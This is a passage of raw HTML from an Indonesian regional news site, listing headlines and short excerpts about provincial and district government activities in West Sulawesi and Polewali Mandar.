                                  data-control-start=""><i class="td-icon-menu-left"></i></a><a href="#"
                                  class="td_ajax-next-pagex td-trending-now-nav-right"
                                  data-block-id="td_uid_4_69777968b2281"
                                  data-moving="right"
                                  data-control-start=""><i class="td-icon-menu-right"></i></a></div></div></div><!--./row-fluid--></div></div> <!-- ./block --><div class="td_block_wrap td_block_big_grid_7 td_uid_5_69777968b4e46_rand td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_69777968b4e46" ><div id=td_uid_5_69777968b4e46 class="td_block_inner"><div class="td-big-grid-wrapper">

        <div class="td_module_mx12 td-animation-stack td-big-grid-post-0 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://komunikanusantara.com/pemprov-sulbar-dukung-penuh-dob-kota-mamuju-kajian-baru-disusun-untuk-yakinkan-pemerintah-pusat/" rel="bookmark" title="Pemprov Sulbar Dukung Penuh DOB Kota Mamuju, Kajian Baru Disusun untuk Yakinkan Pemerintah Pusat"><img width="356" height="220" class="entry-thumb" src="https://komunikanusantara.com/wp-content/uploads/2025/12/6da4fc06-9cef-45a2-b0f4-7c6ce7805e1b-356x220.jpeg" alt="" title="Pemprov Sulbar Dukung Penuh DOB Kota Mamuju, Kajian Baru Disusun untuk Yakinkan Pemerintah Pusat"/></a></div>
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://komunikanusantara.com/category/advetorial-pemprov-sulbar/" class="td-post-category">ADVETORIAL PEMPROV SULBAR</a>
                        <h3 class="entry-title td-module-title"><a href="https://komunikanusantara.com/pemprov-sulbar-dukung-penuh-dob-kota-mamuju-kajian-baru-disusun-untuk-yakinkan-pemerintah-pusat/" rel="bookmark" title="Pemprov Sulbar Dukung Penuh DOB Kota Mamuju, Kajian Baru Disusun untuk Yakinkan Pemerintah Pusat">Pemprov Sulbar Dukung Penuh DOB Kota Mamuju, Kajian Baru Disusun untuk Yakinkan Pemerintah Pusat</a></h3>
                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://komunikanusantara.com/author/admin/">admin</a> <span>-</span> </span>
                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-04T14:38:57+00:00" >4 Desember 2025</time></span>
                    </div>
                </div>
            </div>

        </div>

        <div class="td-big-grid-scroll">

        <div class="td_module_mx12 td-animation-stack td-big-grid-post-1 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://komunikanusantara.com/capaian-pnbp-imigrasi-mamuju-lampaui-target/" rel="bookmark" title="Capaian PNBP Imigrasi Mamuju lampaui target"><img width="356" height="220" class="entry-thumb" src="https://komunikanusantara.com/wp-content/uploads/2025/12/IMG_8825-356x220.jpeg" alt="" title="Capaian PNBP Imigrasi Mamuju lampaui target"/></a></div>
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://komunikanusantara.com/category/berita-utama/" class="td-post-category">Headline</a>
                        <h3 class="entry-title td-module-title"><a href="https://komunikanusantara.com/capaian-pnbp-imigrasi-mamuju-lampaui-target/" rel="bookmark" title="Capaian PNBP Imigrasi Mamuju lampaui target">Capaian PNBP Imigrasi Mamuju lampaui target</a></h3>
                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://komunikanusantara.com/author/admin/">admin</a> <span>-</span> </span>
                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-02T13:08:33+00:00" >2 Desember 2025</time></span>
                    </div>
                </div>
            </div>

        </div>

        

        <div class="td_module_mx12 td-animation-stack td-big-grid-post-2 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://komunikanusantara.com/bpbd-sulbar-terima-laporan-peringatan-dini-cuaca-dan-iklim-periode-dasarian-iii-oktober-2025-dari-bmkg-wilayah-iv-makassar/" rel="bookmark" title="BPBD Sulbar Terima Laporan Peringatan Dini Cuaca dan Iklim Periode Dasarian III Oktober 2025 dari BMKG Wilayah IV Makassar"><img width="350" height="220" class="entry-thumb" src="https://komunikanusantara.com/wp-content/uploads/2025/10/c669c9e5-6c11-4cdf-ae69-c727982a3278-350x220.jpeg" alt="" title="BPBD Sulbar Terima Laporan Peringatan Dini Cuaca dan Iklim Periode Dasarian III Oktober 2025 dari BMKG Wilayah IV Makassar"/></a></div>
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://komunikanusantara.com/category/berita-utama/" class="td-post-category">Headline</a>
                        <h3 class="entry-title td-module-title"><a href="https://komunikanusantara.com/bpbd-sulbar-terima-laporan-peringatan-dini-cuaca-dan-iklim-periode-dasarian-iii-oktober-2025-dari-bmkg-wilayah-iv-makassar/" rel="bookmark" title="BPBD Sulbar Terima Laporan Peringatan Dini Cuaca dan Iklim Periode Dasarian III Oktober 2025 dari BMKG Wilayah IV Makassar">BPBD Sulbar Terima Laporan Peringatan Dini Cuaca dan Iklim Periode Dasarian III Oktober 2025 dari BMKG Wilayah IV Makassar</a></h3>
                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://komunikanusantara.com/author/admin/">admin</a> <span>-</span> </span>
                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-21T09:35:39+00:00" >21 Oktober 2025</time></span>
                    </div>
                </div>
            </div>

        </div>

        

        <div class="td_module_mx6 td-animation-stack td-big-grid-post-3 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://komunikanusantara.com/wagub-sulbar-lakukan-kunjungan-ke-kementerian-agama-bahas-sinergi-program-pembangunan-dan-keagamaan/" rel="bookmark" title="Wagub Sulbar Lakukan Kunjungan ke Kementerian Agama, Bahas Sinergi Program Pembangunan dan Keagamaan"><img width="265" height="198" class="entry-thumb" src="https://komunikanusantara.com/wp-content/uploads/2025/10/f32977bd-3104-4ba6-8832-d39841357dd9-265x198.jpeg" srcset="https://komunikanusantara.com/wp-content/uploads/2025/10/f32977bd-3104-4ba6-8832-d39841357dd9-265x198.jpeg 265w, https://komunikanusantara.com/wp-content/uploads/2025/10/f32977bd-3104-4ba6-8832-d39841357dd9-80x60.jpeg 80w" sizes="(max-width: 265px) 100vw, 265px" alt="" title="Wagub Sulbar Lakukan Kunjungan ke Kementerian Agama, Bahas Sinergi Program Pembangunan dan Keagamaan"/></a></div>
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://komunikanusantara.com/category/advetorial/" class="td-post-category">ADVETORIAL</a>
                        <h3 class="entry-title td-module-title"><a href="https://komunikanusantara.com/wagub-sulbar-lakukan-kunjungan-ke-kementerian-agama-bahas-sinergi-program-pembangunan-dan-keagamaan/" rel="bookmark" title="Wagub Sulbar Lakukan Kunjungan ke Kementerian Agama, Bahas Sinergi Program Pembangunan dan Keagamaan">Wagub Sulbar Lakukan Kunjungan ke Kementerian Agama, Bahas Sinergi Program Pembangunan dan Keagamaan</a></h3>
                    </div>
                </div>
            </div>

        </div>


        

        <div class="td_module_mx6 td-animation-stack td-big-grid-post-4 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://komunikanusantara.com/sebanyak-196-wna-ditindak-imigrasi-selama-tiga-hari-pelaksanaan-operasi-wirawaspada-di-jabodetabek/" rel="bookmark" title="Sebanyak 196 WNA Ditindak Imigrasi Selama Tiga Hari Pelaksanaan Operasi Wirawaspada di Jabodetabek"><img width="265" height="198" class="entry-thumb" src="https://komunikanusantara.com/wp-content/uploads/2025/10/7d24a661-4c3b-4577-8f91-f65889f8105b-265x198.jpeg" srcset="https://komunikanusantara.com/wp-content/uploads/2025/10/7d24a661-4c3b-4577-8f91-f65889f8105b-265x198.jpeg 265w, https://komunikanusantara.com/wp-content/uploads/2025/10/7d24a661-4c3b-4577-8f91-f65889f8105b-300x225.jpeg 300w, https://komunikanusantara.com/wp-content/uploads/2025/10/7d24a661-4c3b-4577-8f91-f65889f8105b-768x575.jpeg 768w, https://komunikanusantara.com/wp-content/uploads/2025/10/7d24a661-4c3b-4577-8f91-f65889f8105b-1024x767.jpeg 1024w, https://komunikanusantara.com/wp-content/uploads/2025/10/7d24a661-4c3b-4577-8f91-f65889f8105b-80x60.jpeg 80w, https://komunikanusantara.com/wp-content/uploads/2025/10/7d24a661-4c3b-4577-8f91-f65889f8105b-696x521.jpeg 696w, https://komunikanusantara.com/wp-content/uploads/2025/10/7d24a661-4c3b-4577-8f91-f65889f8105b-1068x800.jpeg 1068w, https://komunikanusantara.com/wp-content/uploads/2025/10/7d24a661-4c3b-4577-8f91-f65889f8105b-561x420.jpeg 561w, https://komunikanusantara.com/wp-content/uploads/2025/10/7d24a661-4c3b-4577-8f91-f65889f8105b.jpeg 1600w" sizes="(max-width: 265px) 100vw, 265px" alt="" title="Sebanyak 196 WNA Ditindak Imigrasi Selama Tiga Hari Pelaksanaan Operasi Wirawaspada di Jabodetabek"/></a></div>
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://komunikanusantara.com/category/berita-utama/" class="td-post-category">Headline</a>
                        <h3 class="entry-title td-module-title"><a href="https://komunikanusantara.com/sebanyak-196-wna-ditindak-imigrasi-selama-tiga-hari-pelaksanaan-operasi-wirawaspada-di-jabodetabek/" rel="bookmark" title="Sebanyak 196 WNA Ditindak Imigrasi Selama Tiga Hari Pelaksanaan Operasi Wirawaspada di Jabodetabek">Sebanyak 196 WNA Ditindak Imigrasi Selama Tiga Hari Pelaksanaan Operasi Wirawaspada di Jabodetabek</a></h3>
                    </div>
                </div>
            </div>

        </div>


        

        <div class="td_module_mx6 td-animation-stack td-big-grid-post-5 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://komunikanusantara.com/transparan-dan-terukur-bpkpd-sulbar-bersama-gubernur-dan-tim-tpp-bahas-rencana-perubahan-tpp-2026/" rel="bookmark" title="Transparan dan Terukur, BPKPD Sulbar Bersama Gubernur dan Tim TPP Bahas Rencana Perubahan TPP 2026"><img width="265" height="198" class="entry-thumb" src="https://komunikanusantara.com/wp-content/uploads/2025/10/4ef0f0b8-f006-4bd3-ac07-1a6b4c0d7053-265x198.jpeg" srcset="https://komunikanusantara.com/wp-content/uploads/2025/10/4ef0f0b8-f006-4bd3-ac07-1a6b4c0d7053-265x198.jpeg 265w, https://komunikanusantara.com/wp-content/uploads/2025/10/4ef0f0b8-f006-4bd3-ac07-1a6b4c0d7053-80x60.jpeg 80w" sizes="(max-width: 265px) 100vw, 265px" alt="" title="Transparan dan Terukur, BPKPD Sulbar Bersama Gubernur dan Tim TPP Bahas Rencana Perubahan TPP 2026"/></a></div>
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://komunikanusantara.com/category/berita-utama/" class="td-post-category">Headline</a>
                        <h3 class="entry-title td-module-title"><a href="https://komunikanusantara.com/transparan-dan-terukur-bpkpd-sulbar-bersama-gubernur-dan-tim-tpp-bahas-rencana-perubahan-tpp-2026/" rel="bookmark" title="Transparan dan Terukur, BPKPD Sulbar Bersama Gubernur dan Tim TPP Bahas Rencana Perubahan TPP 2026">Transparan dan Terukur, BPKPD Sulbar Bersama Gubernur dan Tim TPP Bahas Rencana Perubahan TPP 2026</a></h3>
                    </div>
                </div>
            </div>

        </div>


        

        <div class="td_module_mx6 td-animation-stack td-big-grid-post-6 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://komunikanusantara.com/pastikan-sterilitas-mbg-gubernur-suhardi-duka-cicipi-langsung-makanan-siswa-di-smkn-1-rangas/" rel="bookmark" title="Pastikan Sterilitas MBG, Gubernur Suhardi Duka Cicipi Langsung Makanan Siswa di SMKN 1 Rangas"><img width="265" height="198" class="entry-thumb" src="https://komunikanusantara.com/wp-content/uploads/2025/10/fda598b7-32c5-4e9e-bd12-716e01c6509e-265x198.jpeg" srcset="https://komunikanusantara.com/wp-content/uploads/2025/10/fda598b7-32c5-4e9e-bd12-716e01c6509e-265x198.jpeg 265w, https://komunikanusantara.com/wp-content/uploads/2025/10/fda598b7-32c5-4e9e-bd12-716e01c6509e-80x60.jpeg 80w" sizes="(max-width: 265px) 100vw, 265px" alt="" title="Pastikan Sterilitas MBG, Gubernur Suhardi Duka Cicipi Langsung Makanan Siswa di SMKN 1 Rangas"/></a></div>
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://komunikanusantara.com/category/berita-utama/" class="td-post-category">Headline</a>
                        <h3 class="entry-title td-module-title"><a href="https://komunikanusantara.com/pastikan-sterilitas-mbg-gubernur-suhardi-duka-cicipi-langsung-makanan-siswa-di-smkn-1-rangas/" rel="bookmark" title="Pastikan Sterilitas MBG, Gubernur Suhardi Duka Cicipi Langsung Makanan Siswa di SMKN 1 Rangas">Pastikan Sterilitas MBG, Gubernur Suhardi Duka Cicipi Langsung Makanan Siswa di SMKN 1 Rangas</a></h3>
                    </div>
                </div>
            </div>

        </div>


        </div></div><div class="clearfix"></div></div></div> <!-- ./block --></div></div></div></div><div id="td_uid_3_69777968b9cb3" class="tdc-row"><div class="vc_row td_uid_6_69777968b9cb8_rand  wpb_row td-pb-row" ><div class="vc_column td_uid_7_69777968b9d4c_rand  wpb_column vc_column_container td-pb-span12"><div class="wpb_wrapper"><div class="td-a-rec td-a-rec-id-custom_ad_1  td_uid_8_69777968b9df3_rand td_block_template_1"><img src="https://komunikanusantara.com/wp-content/uploads/2025/02/WhatsApp-Image-2025-02-17-at-09.33.18.jpeg" /></div></div></div></div></div><div id="td_uid_5_69777968b9e53" class="tdc-row"><div class="vc_row td_uid_9_69777968b9e56_rand td-ss-row wpb_row td-pb-row" ><div class="vc_column td_uid_10_69777968b9ee3_rand  wpb_column vc_column_container td-pb-span8"><div class="wpb_wrapper"><div class="td_block_wrap td_block_12 td_uid_11_69777968b9ff0_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-2"  data-td-block-uid="td_uid_11_69777968b9ff0" >
<style>
body .td_uid_11_69777968b9ff0_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_11_69777968b9ff0_rand .td-pulldown-filter-link:hover,
            body .td_uid_11_69777968b9ff0_rand .td-subcat-item a:hover,
            body .td_uid_11_69777968b9ff0_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_11_69777968b9ff0_rand .td_quote_on_blocks,
            body .td_uid_11_69777968b9ff0_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_11_69777968b9ff0_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_11_69777968b9ff0_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_11_69777968b9ff0_rand .td-instagram-user a {
                color: #dd6b1f;
            }

            body .td_uid_11_69777968b9ff0_rand .td-next-prev-wrap a:hover,
            body .td_uid_11_69777968b9ff0_rand .td-load-more-wrap a:hover {
                background-color: #dd6b1f;
                border-color: #dd6b1f;
            }

            body .td_uid_11_69777968b9ff0_rand .block-title > *,
            body .td_uid_11_69777968b9ff0_rand .td-trending-now-title,
            body .td_uid_11_69777968b9ff0_rand .td-read-more a,
            body .td_uid_11_69777968b9ff0_rand .td-weather-information:before,
            body .td_uid_11_69777968b9ff0_rand .td-weather-week:before,
            body .td_uid_11_69777968b9ff0_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_11_69777968b9ff0_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_11_69777968b9ff0_rand .td-post-category,
            body .td_uid_11_69777968b9ff0_rand .td-post-category:hover {
                background-color: #dd6b1f;
            }
            body .td-footer-wrapper .td_uid_11_69777968b9ff0_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_11_69777968b9ff0_rand .block-title {
                border-color: #dd6b1f;
            }
</style><script>var block_td_uid_11_69777968b9ff0 = new tdBlock();
block_td_uid_11_69777968b9ff0.id = "td_uid_11_69777968b9ff0";
block_td_uid_11_69777968b9ff0.atts = '{"limit":"6","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"Terbaru","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"load_more","header_color":"#dd6b1f","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":2,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_11_69777968b9ff0_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_69777968b9ff0_rand","tdc_css_class_style":"td_uid_11_69777968b9ff0_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_11_69777968b9ff0.td_column_number = "2";
block_td_uid_11_69777968b9ff0.block_type = "td_block_12";
block_td_uid_11_69777968b9ff0.post_count = "6";
block_td_uid_11_69777968b9ff0.found_posts = "2510";
block_td_uid_11_69777968b9ff0.header_color = "#dd6b1f";
block_td_uid_11_69777968b9ff0.ajax_pagination_infinite_stop = "";
block_td_uid_11_69777968b9ff0.max_num_pages = "419";
tdBlocksArray.push(block_td_uid_11_69777968b9ff0);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Terbaru</span></h4></div><div id=td_uid_11_69777968b9ff0 class="td_block_inner">

	<div class="td-block-span12">


        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://komunikanusantara.com/kick-off-calon-paskibraka-2026-kesbangpol-polman-gelar-pra-seleksi-tiga-zona/" rel="bookmark" title="Kick Off Calon Paskibraka 2026, Kesbangpol Polman Gelar Pra Seleksi Tiga Zona"><img width="324" height="235" class="entry-thumb" src="https://komunikanusantara.com/wp-content/uploads/2026/01/IMG-20260124-WA0036-324x235.jpg" alt="" title="Kick Off Calon Paskibraka 2026, Kesbangpol Polman Gelar Pra Seleksi Tiga Zona"/></a></div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://komunikanusantara.com/kick-off-calon-paskibraka-2026-kesbangpol-polman-gelar-pra-seleksi-tiga-zona/" rel="bookmark" title="Kick Off Calon Paskibraka 2026, Kesbangpol Polman Gelar Pra Seleksi Tiga Zona">Kick Off Calon Paskibraka 2026, Kesbangpol Polman Gelar Pra Seleksi Tiga Zona</a></h3>

                <div class="td-module-meta-info">
                    
                    <span class="td-post-author-name"><a href="https://komunikanusantara.com/author/admin/">admin</a> <span>-</span> </span>
                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T10:15:57+00:00" >24 Januari 2026</time></span>
                    <div class="td-module-comments"><a href="https://komunikanusantara.com/kick-off-calon-paskibraka-2026-kesbangpol-polman-gelar-pra-seleksi-tiga-zona/#respond">0</a></div>
                </div>

                <div class="td-excerpt">
                    Polman, Komunika Nusantara. Pemerintah Kabupaten Polewali Mandar melalui Badan Kesatuan Bangsa dan Politik (Kesbangpol) melaksanakan pra seleksi Calon Pasukan Pengibar Bendera Pusaka (Paskibraka) Tahun 2026.

Kegiatan ini menjadi tahapan awal penjaringan peserta dan dilaksanakan dengan...
                </div>

                <div class="td-read-more">
                    <a href="https://komunikanusantara.com/kick-off-calon-paskibraka-2026-kesbangpol-polman-gelar-pra-seleksi-tiga-zona/">Baca Selengkapnya</a>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">


        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://komunikanusantara.com/disbuntarnak-polman-revitalisasi-uptd-breeding-center-dikembangkan-jadi-pusat-riset-peternakan-terpadu/" rel="bookmark" title="Disbuntarnak Polman Revitalisasi UPTD Breeding Center, Dikembangkan Jadi Pusat Riset Peternakan Terpadu"><img width="324" height="235" class="entry-thumb" src="https://komunikanusantara.com/wp-content/uploads/2026/01/IMG-20260123-WA0072-324x235.jpg" alt="" title="Disbuntarnak Polman Revitalisasi UPTD Breeding Center, Dikembangkan Jadi Pusat Riset Peternakan Terpadu"/></a></div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://komunikanusantara.com/disbuntarnak-polman-revitalisasi-uptd-breeding-center-dikembangkan-jadi-pusat-riset-peternakan-terpadu/" rel="bookmark" title="Disbuntarnak Polman Revitalisasi UPTD Breeding Center, Dikembangkan Jadi Pusat Riset Peternakan Terpadu">Disbuntarnak Polman Revitalisasi UPTD Breeding Center, Dikembangkan Jadi Pusat Riset Peternakan Terpadu</a></h3>

                <div class="td-module-meta-info">
                    
                    <span class="td-post-author-name"><a href="https://komunikanusantara.com/author/admin/">admin</a> <span>-</span> </span>
                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T12:20:46+00:00" >23 Januari 2026</time></span>
                    <div class="td-module-comments"><a href="https://komunikanusantara.com/disbuntarnak-polman-revitalisasi-uptd-breeding-center-dikembangkan-jadi-pusat-riset-peternakan-terpadu/#respond">0</a></div>
                </div>

                <div class="td-excerpt">
                    Polman, Komunika Nusantara. Pemerintah Kabupaten Polewali Mandar melalui Dinas Perkebunan, Tanaman Pangan, Hortikultura, dan Peternakan (Disbuntarnak) tengah melakukan revitalisasi menyeluruh terhadap Unit Pelaksana Teknis Dinas (UPTD) Breeding Center yang berlokasi di Desa Landi Kanusuang,...
                </div>

                <div class="td-read-more">
                    <a href="https://komunikanusantara.com/disbuntarnak-polman-revitalisasi-uptd-breeding-center-dikembangkan-jadi-pusat-riset-peternakan-terpadu/">Baca Selengkapnya</a>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">


        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://komunikanusantara.com/plt-kadis-sosial-polman-gelar-senam-bersama-bangun-sinergitas-dan-semangat-kerja/" rel="bookmark" title="Plt Kadis Sosial Polman Gelar Senam Bersama, Bangun Sinergitas dan Semangat Kerja"><img width="324" height="235" class="entry-thumb" src="https://komunikanusantara.com/wp-content/uploads/2026/01/IMG-20260123-WA0024-324x235.jpg" alt="" title="Plt Kadis Sosial Polman Gelar Senam Bersama, Bangun Sinergitas dan Semangat Kerja"/></a></div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://komunikanusantara.com/plt-kadis-sosial-polman-gelar-senam-bersama-bangun-sinergitas-dan-semangat-kerja/" rel="bookmark" title="Plt Kadis Sosial Polman Gelar Senam Bersama, Bangun Sinergitas dan Semangat Kerja">Plt Kadis Sosial Polman Gelar Senam Bersama, Bangun Sinergitas dan Semangat Kerja</a></h3>

                <div class="td-module-meta-info">
                    
                    <span class="td-post-author-name"><a href="https://komunikanusantara.com/author/admin/">admin</a> <span>-</span> </span>
                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T09:34:46+00:00" >23 Januari 2026</time></span>
                    <div class="td-module-comments"><a href="https://komunikanusantara.com/plt-kadis-sosial-polman-gelar-senam-bersama-bangun-sinergitas-dan-semangat-kerja/#respond">0</a></div>
                </div>

                <div class="td-excerpt">
                    Polman, Kominika Nusantara. Pelaksana Tugas (Plt) Kepala Dinas Sosial Kabupaten Polewali Mandar, Andi Hizbullah Mastar, SKM., M.Kes, menggelar kegiatan senam bersama jajaran Dinas Sosial Polman di halaman Kantor Dinas Sosial, Jumat (23/1/2026).

Kegiatan tersebut diikuti...
                </div>

                <div class="td-read-more">
                    <a href="https://komunikanusantara.com/plt-kadis-sosial-polman-gelar-senam-bersama-bangun-sinergitas-dan-semangat-kerja/">Baca Selengkapnya</a>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">


        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://komunikanusantara.com/bupati-polman-hadiri-panen-raya-lumbung-pangan-baznas-di-desa-mapill/" rel="bookmark" title="Bupati Polman Hadiri Panen Raya Lumbung Pangan Baznas di Desa Mapill"><img width="324" height="235" class="entry-thumb" src="https://komunikanusantara.com/wp-content/uploads/2026/01/IMG-20260122-WA0085-324x235.jpg" alt="" title="Bupati Polman Hadiri Panen Raya Lumbung Pangan Baznas di Desa Mapill"/></a></div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://komunikanusantara.com/bupati-polman-hadiri-panen-raya-lumbung-pangan-baznas-di-desa-mapill/" rel="bookmark" title="Bupati Polman Hadiri Panen Raya Lumbung Pangan Baznas di Desa Mapill">Bupati Polman Hadiri Panen Raya Lumbung Pangan Baznas di Desa Mapill</a></h3>

                <div class="td-module-meta-info">
                    
                    <span class="td-post-author-name"><a href="https://komunikanusantara.com/author/admin/">admin</a> <span>-</span> </span>
                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T12:23:53+00:00" >22 Januari 2026</time></span>
                    <div class="td-module-comments"><a href="https://komunikanusantara.com/bupati-polman-hadiri-panen-raya-lumbung-pangan-baznas-di-desa-mapill/#respond">0</a></div>
                </div>

                <div class="td-excerpt">
                    Polman, Komunika Nusantara. Bupati Polewali Mandar, H. Samsul Mahmud, menghadiri kegiatan panen raya lumbung pangan yang digelar di Desa Mapilli, Kecamatan Luyo, Kabupaten Polewali Mandar, Kamis (22/1/2026).

Kegiatan panen raya tersebut turut dihadiri Deputi II...
                </div>

                <div class="td-read-more">
                    <a href="https://komunikanusantara.com/bupati-polman-hadiri-panen-raya-lumbung-pangan-baznas-di-desa-mapill/">Baca Selengkapnya</a>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">


        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://komunikanusantara.com/bupati-polman-resmikan-kantor-disdukcapil-tekankan-pelayanan-ramah-dan-tanpa-diskriminasi/" rel="bookmark" title="Bupati Polman Resmikan Kantor Disdukcapil, Tekankan Pelayanan Ramah dan Tanpa Diskriminasi"><img width="324" height="235" class="entry-thumb" src="https://komunikanusantara.com/wp-content/uploads/2026/01/IMG-20260121-WA0057-324x235.jpg" alt="" title="Bupati Polman Resmikan Kantor Disdukcapil, Tekankan Pelayanan Ramah dan Tanpa Diskriminasi"/></a></div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://komunikanusantara.com/bupati-polman-resmikan-kantor-disdukcapil-tekankan-pelayanan-ramah-dan-tanpa-diskriminasi/" rel="bookmark" title="Bupati Polman Resmikan Kantor Disdukcapil, Tekankan Pelayanan Ramah dan Tanpa Diskriminasi">Bupati Polman Resmikan Kantor Disdukcapil, Tekankan Pelayanan Ramah dan Tanpa Diskriminasi</a></h3>

                <div class="td-module-meta-info">
                    
                    <span class="td-post-author-name"><a href="https://komunikanusantara.com/author/admin/">admin</a> <span>-</span> </span>
                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T19:31:27+00:00" >21 Januari 2026</time></span>
                    <div class="td-module-comments"><a href="https://komunikanusantara.com/bupati-polman-resmikan-kantor-disdukcapil-tekankan-pelayanan-ramah-dan-tanpa-diskriminasi/#respond">0</a></div>
                </div>

                <div class="td-excerpt">
                    Polman, Komunika Nusantara. Bupati Polewali Mandar, H. Samsul Mahmud, meresmikan gedung hasil rehabilitasi Kantor Dinas Kependudukan dan Pencatatan Sipil (Disdukcapil) Kabupaten Polewali Mandar, Rabu (20/01/2026).

Dalam sambutannya, Bupati Samsul Mahmud menyampaikan bahwa pembangunan dan rehabilitasi...
                </div>

                <div class="td-read-more">
                    <a href="https://komunikanusantara.com/bupati-polman-resmikan-kantor-disdukcapil-tekankan-pelayanan-ramah-dan-tanpa-diskriminasi/">Baca Selengkapnya</a>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">


        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://komunikanusantara.com/dprd-polman-gelar-rdp-bahas-pelanggaran-jam-operasional-ritel-modern/" rel="bookmark" title="DPRD Polman Gelar RDP Bahas Pelanggaran Jam Operasional Ritel Modern"><img width="324" height="235" class="entry-thumb" src="https://komunikanusantara.com/wp-content/uploads/2026/01/IMG-20260120-WA0131-324x235.jpg" alt="" title="DPRD Polman Gelar RDP Bahas Pelanggaran Jam Operasional Ritel Modern"/></a></div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://komunikanusantara.com/dprd-polman-gelar-rdp-bahas-pelanggaran-jam-operasional-ritel-modern/" rel="bookmark" title="DPRD Polman Gelar RDP Bahas Pelanggaran Jam Operasional Ritel Modern">DPRD Polman Gelar RDP Bahas Pelanggaran Jam Operasional Ritel Modern</a></h3>

                <div class="td-module-meta-info">
                    
                    <span class="td-post-author-name"><a href="https://komunikanusantara.com/author/admin/">admin</a> <span>-</span> </span>
                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T19:13:31+00:00" >20 Januari 2026</time></span>
                    <div class="td-module-comments"><a href="https://komunikanusantara.com/dprd-polman-gelar-rdp-bahas-pelanggaran-jam-operasional-ritel-modern/#respond">0</a></div>
                </div>

                <div class="td-excerpt">
                    Polman, Komunika Nusantara. Dewan Perwakilan Rakyat Daerah (DPRD) Kabupaten Polewali Mandar (Polman) menggelar Rapat Dengar Pendapat (RDP) bersama Lintas Kerja Sama Antar Lembaga (Linkar), Gerakan Mahasiswa Nasional Indonesia (GMNI) Polman, dan Kesatuan Aksi Mahasiswa...
                </div>

                <div class="td-read-more">
                    <a href="https://komunikanusantara.com/dprd-polman-gelar-rdp-bahas-pelanggaran-jam-operasional-ritel-modern/">Baca Selengkapnya</a>
                </div>
            </div>

        </div>

        
